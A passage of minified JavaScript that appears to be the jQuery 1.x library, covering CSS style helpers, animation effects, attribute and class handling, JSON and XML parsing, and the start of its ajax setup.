c=y.getElementsByTagName("body")[0],c&&c.style?(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(y.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var Gb=/^margin/,Hb=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ib,Jb,Kb=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ib=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)},Jb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ib(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||m.contains(a.ownerDocument,a)||(g=m.style(a,b)),Hb.test(g)&&Gb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):y.documentElement.currentStyle&&(Ib=function(a){return a.currentStyle},Jb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ib(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Hb.test(g)&&!Kb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Lb(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d,e,f,g,h;if(b=y.createElement("div"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=d&&d.style){c.cssText="float:left;opacity:.5",k.opacity="0.5"===c.opacity,k.cssFloat=!!c.cssFloat,b.style.backgroundClip="content-box",b.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===b.style.backgroundClip,k.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,m.extend(k,{reliableHiddenOffsets:function(){return null==g&&i(),g},boxSizingReliable:function(){return null==f&&i(),f},pixelPosition:function(){return null==e&&i(),e},reliableMarginRight:function(){return null==h&&i(),h}});function i(){var b,c,d,i;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",e=f=!1,h=!0,a.getComputedStyle&&(e="1%"!==(a.getComputedStyle(b,null)||{}).top,f="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,i=b.appendChild(y.createElement("div")),i.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",b.style.width="1px",h=!parseFloat((a.getComputedStyle(i,null)||{}).marginRight),b.removeChild(i)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",i=b.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",g=0===i[0].offsetHeight,g&&(i[0].style.display="",i[1].style.display="none",g=0===i[0].offsetHeight),c.removeChild(d))}}}(),m.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var Mb=/alpha\([^)]*\)/i,Nb=/opacity\s*=\s*([^)]*)/,Ob=/^(none|table(?!-c[ea]).+)/,Pb=new RegExp("^("+S+")(.*)$","i"),Qb=new RegExp("^([+-])=("+S+")","i"),Rb={position:"absolute",visibility:"hidden",display:"block"},Sb={letterSpacing:"0",fontWeight:"400"},Tb=["Webkit","O","Moz","ms"];function Ub(a,b){if(b in a)return b;var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=Tb.length;while(e--)if(b=Tb[e]+c,b in a)return b;return d}function Vb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=m._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&U(d)&&(f[g]=m._data(d,"olddisplay",Fb(d.nodeName)))):(e=U(d),(c&&"none"!==c||!e)&&m._data(d,"olddisplay",e?c:m.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function Wb(a,b,c){var d=Pb.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Xb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=m.css(a,c+T[f],!0,e)),d?("content"===c&&(g-=m.css(a,"padding"+T[f],!0,e)),"margin"!==c&&(g-=m.css(a,"border"+T[f]+"Width",!0,e))):(g+=m.css(a,"padding"+T[f],!0,e),"padding"!==c&&(g+=m.css(a,"border"+T[f]+"Width",!0,e)));return g}function Yb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ib(a),g=k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Jb(a,b,f),(0>e||null==e)&&(e=a.style[b]),Hb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Xb(a,b,c||(g?"border":"content"),d,f)+"px"}m.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Jb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":k.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=m.camelCase(b),i=a.style;if(b=m.cssProps[h]||(m.cssProps[h]=Ub(i,h)),g=m.cssHooks[b]||m.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=Qb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(m.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||m.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=m.camelCase(b);return b=m.cssProps[h]||(m.cssProps[h]=Ub(a.style,h)),g=m.cssHooks[b]||m.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Jb(a,b,d)),"normal"===f&&b in Sb&&(f=Sb[b]),""===c||c?(e=parseFloat(f),c===!0||m.isNumeric(e)?e||0:f):f}}),m.each(["height","width"],function(a,b){m.cssHooks[b]={get:function(a,c,d){return c?Ob.test(m.css(a,"display"))&&0===a.offsetWidth?m.swap(a,Rb,function(){return Yb(a,b,d)}):Yb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ib(a);return Wb(a,c,d?Xb(a,b,d,k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,e),e):0)}}}),k.opacity||(m.cssHooks.opacity={get:function(a,b){return Nb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=m.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===m.trim(f.replace(Mb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Mb.test(f)?f.replace(Mb,e):f+" "+e)}}),m.cssHooks.marginRight=Lb(k.reliableMarginRight,function(a,b){return b?m.swap(a,{display:"inline-block"},Jb,[a,"marginRight"]):void 0}),m.each({margin:"",padding:"",border:"Width"},function(a,b){m.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+T[d]+b]=f[d]||f[d-2]||f[0];return e}},Gb.test(a)||(m.cssHooks[a+b].set=Wb)}),m.fn.extend({css:function(a,b){return V(this,function(a,b,c){var d,e,f={},g=0;if(m.isArray(b)){for(d=Ib(a),e=b.length;e>g;g++)f[b[g]]=m.css(a,b[g],!1,d);return f}return void 0!==c?m.style(a,b,c):m.css(a,b)},a,b,arguments.length>1)},show:function(){return Vb(this,!0)},hide:function(){return Vb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){U(this)?m(this).show():m(this).hide()})}});function Zb(a,b,c,d,e){return new Zb.prototype.init(a,b,c,d,e)
}m.Tween=Zb,Zb.prototype={constructor:Zb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(m.cssNumber[c]?"":"px")},cur:function(){var a=Zb.propHooks[this.prop];return a&&a.get?a.get(this):Zb.propHooks._default.get(this)},run:function(a){var b,c=Zb.propHooks[this.prop];return this.pos=b=this.options.duration?m.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Zb.propHooks._default.set(this),this}},Zb.prototype.init.prototype=Zb.prototype,Zb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=m.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){m.fx.step[a.prop]?m.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[m.cssProps[a.prop]]||m.cssHooks[a.prop])?m.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Zb.propHooks.scrollTop=Zb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},m.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},m.fx=Zb.prototype.init,m.fx.step={};var $b,_b,ac=/^(?:toggle|show|hide)$/,bc=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),cc=/queueHooks$/,dc=[ic],ec={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=bc.exec(b),f=e&&e[3]||(m.cssNumber[a]?"":"px"),g=(m.cssNumber[a]||"px"!==f&&+d)&&bc.exec(m.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,m.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function fc(){return setTimeout(function(){$b=void 0}),$b=m.now()}function gc(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=T[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function hc(a,b,c){for(var d,e=(ec[b]||[]).concat(ec["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ic(a,b,c){var d,e,f,g,h,i,j,l,n=this,o={},p=a.style,q=a.nodeType&&U(a),r=m._data(a,"fxshow");c.queue||(h=m._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,n.always(function(){n.always(function(){h.unqueued--,m.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=m.css(a,"display"),l="none"===j?m._data(a,"olddisplay")||Fb(a.nodeName):j,"inline"===l&&"none"===m.css(a,"float")&&(k.inlineBlockNeedsLayout&&"inline"!==Fb(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",k.shrinkWrapBlocks()||n.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ac.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||m.style(a,d)}else j=void 0;if(m.isEmptyObject(o))"inline"===("none"===j?Fb(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=m._data(a,"fxshow",{}),f&&(r.hidden=!q),q?m(a).show():n.done(function(){m(a).hide()}),n.done(function(){var b;m._removeData(a,"fxshow");for(b in o)m.style(a,b,o[b])});for(d in o)g=hc(q?r[d]:0,d,n),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function jc(a,b){var c,d,e,f,g;for(c in a)if(d=m.camelCase(c),e=b[d],f=a[c],m.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=m.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kc(a,b,c){var d,e,f=0,g=dc.length,h=m.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=$b||fc(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:m.extend({},b),opts:m.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:$b||fc(),duration:c.duration,tweens:[],createTween:function(b,c){var d=m.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jc(k,j.opts.specialEasing);g>f;f++)if(d=dc[f].call(j,a,k,j.opts))return d;return m.map(k,hc,j),m.isFunction(j.opts.start)&&j.opts.start.call(a,j),m.fx.timer(m.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}m.Animation=m.extend(kc,{tweener:function(a,b){m.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],ec[c]=ec[c]||[],ec[c].unshift(b)},prefilter:function(a,b){b?dc.unshift(a):dc.push(a)}}),m.speed=function(a,b,c){var d=a&&"object"==typeof a?m.extend({},a):{complete:c||!c&&b||m.isFunction(a)&&a,duration:a,easing:c&&b||b&&!m.isFunction(b)&&b};return d.duration=m.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in m.fx.speeds?m.fx.speeds[d.duration]:m.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){m.isFunction(d.old)&&d.old.call(this),d.queue&&m.dequeue(this,d.queue)},d},m.fn.extend({fadeTo:function(a,b,c,d){return this.filter(U).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=m.isEmptyObject(a),f=m.speed(b,c,d),g=function(){var b=kc(this,m.extend({},a),f);(e||m._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=m.timers,g=m._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&cc.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&m.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=m._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=m.timers,g=d?d.length:0;for(c.finish=!0,m.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),m.each(["toggle","show","hide"],function(a,b){var c=m.fn[b];m.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gc(b,!0),a,d,e)}}),m.each({slideDown:gc("show"),slideUp:gc("hide"),slideToggle:gc("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){m.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),m.timers=[],m.fx.tick=function(){var a,b=m.timers,c=0;for($b=m.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||m.fx.stop(),$b=void 0},m.fx.timer=function(a){m.timers.push(a),a()?m.fx.start():m.timers.pop()},m.fx.interval=13,m.fx.start=function(){_b||(_b=setInterval(m.fx.tick,m.fx.interval))},m.fx.stop=function(){clearInterval(_b),_b=null},m.fx.speeds={slow:600,fast:200,_default:400},m.fn.delay=function(a,b){return a=m.fx?m.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=y.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=y.createElement("select"),e=c.appendChild(y.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",k.getSetAttribute="t"!==b.className,k.style=/top/.test(d.getAttribute("style")),k.hrefNormalized="/a"===d.getAttribute("href"),k.checkOn=!!a.value,k.optSelected=e.selected,k.enctype=!!y.createElement("form").enctype,c.disabled=!0,k.optDisabled=!e.disabled,a=y.createElement("input"),a.setAttribute("value",""),k.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),k.radioValue="t"===a.value}();var lc=/\r/g;m.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=m.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,m(this).val()):a,null==e?e="":"number"==typeof e?e+="":m.isArray(e)&&(e=m.map(e,function(a){return null==a?"":a+""})),b=m.valHooks[this.type]||m.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=m.valHooks[e.type]||m.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(lc,""):null==c?"":c)}}}),m.extend({valHooks:{option:{get:function(a){var b=m.find.attr(a,"value");return null!=b?b:m.trim(m.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&m.nodeName(c.parentNode,"optgroup"))){if(b=m(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=m.makeArray(b),g=e.length;while(g--)if(d=e[g],m.inArray(m.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),m.each(["radio","checkbox"],function(){m.valHooks[this]={set:function(a,b){return m.isArray(b)?a.checked=m.inArray(m(a).val(),b)>=0:void 0}},k.checkOn||(m.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var mc,nc,oc=m.expr.attrHandle,pc=/^(?:checked|selected)$/i,qc=k.getSetAttribute,rc=k.input;m.fn.extend({attr:function(a,b){return V(this,m.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){m.removeAttr(this,a)})}}),m.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===K?m.prop(a,b,c):(1===f&&m.isXMLDoc(a)||(b=b.toLowerCase(),d=m.attrHooks[b]||(m.expr.match.bool.test(b)?nc:mc)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=m.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void m.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=m.propFix[c]||c,m.expr.match.bool.test(c)?rc&&qc||!pc.test(c)?a[d]=!1:a[m.camelCase("default-"+c)]=a[d]=!1:m.attr(a,c,""),a.removeAttribute(qc?c:d)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&m.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),nc={set:function(a,b,c){return b===!1?m.removeAttr(a,c):rc&&qc||!pc.test(c)?a.setAttribute(!qc&&m.propFix[c]||c,c):a[m.camelCase("default-"+c)]=a[c]=!0,c}},m.each(m.expr.match.bool.source.match(/\w+/g),function(a,b){var c=oc[b]||m.find.attr;oc[b]=rc&&qc||!pc.test(b)?function(a,b,d){var e,f;return d||(f=oc[b],oc[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,oc[b]=f),e}:function(a,b,c){return c?void 0:a[m.camelCase("default-"+b)]?b.toLowerCase():null}}),rc&&qc||(m.attrHooks.value={set:function(a,b,c){return m.nodeName(a,"input")?void(a.defaultValue=b):mc&&mc.set(a,b,c)}}),qc||(mc={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},oc.id=oc.name=oc.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},m.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:mc.set},m.attrHooks.contenteditable={set:function(a,b,c){mc.set(a,""===b?!1:b,c)}},m.each(["width","height"],function(a,b){m.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),k.style||(m.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var sc=/^(?:input|select|textarea|button|object)$/i,tc=/^(?:a|area)$/i;m.fn.extend({prop:function(a,b){return V(this,m.prop,a,b,arguments.length>1)},removeProp:function(a){return a=m.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),m.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!m.isXMLDoc(a),f&&(b=m.propFix[b]||b,e=m.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=m.find.attr(a,"tabindex");return b?parseInt(b,10):sc.test(a.nodeName)||tc.test(a.nodeName)&&a.href?0:-1}}}}),k.hrefNormalized||m.each(["href","src"],function(a,b){m.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),k.optSelected||(m.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),m.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){m.propFix[this.toLowerCase()]=this}),k.enctype||(m.propFix.enctype="encoding");var uc=/[\t\r\n\f]/g;m.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=m.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?m.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(m.isFunction(a)?function(c){m(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=m(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===K||"boolean"===c)&&(this.className&&m._data(this,"__className__",this.className),this.className=this.className||a===!1?"":m._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(uc," ").indexOf(b)>=0)return!0;return!1}}),m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){m.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),m.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var vc=m.now(),wc=/\?/,xc=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;m.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=m.trim(b+"");return e&&!m.trim(e.replace(xc,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():m.error("Invalid JSON: "+b)},m.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||m.error("Invalid XML: "+b),c};var yc,zc,Ac=/#.*$/,Bc=/([?&])_=[^&]*/,Cc=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Dc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ec=/^(?:GET|HEAD)$/,Fc=/^\/\//,Gc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Hc={},Ic={},Jc="*/".concat("*");try{zc=location.href}catch(Kc){zc=y.createElement("a"),zc.href="",zc=zc.href}yc=Gc.exec(zc.toLowerCase())||[];function Lc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(m.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Mc(a,b,c,d){var e={},f=a===Ic;function g(h){var i;return e[h]=!0,m.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Nc(a,b){var c,d,e=m.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&m.extend(!0,a,c),a}function Oc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Pc(a,b,c,d){var 